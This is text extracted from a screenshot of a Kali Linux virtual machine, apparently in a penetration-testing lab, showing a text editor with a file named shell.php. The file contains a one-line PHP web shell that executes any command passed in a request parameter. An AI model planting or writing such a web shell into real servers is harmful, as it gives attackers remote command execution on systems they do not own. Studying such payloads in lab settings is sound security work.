 kali linux1 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
~/Desktop/PHP/shell.php - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["cmd"]); ?>
2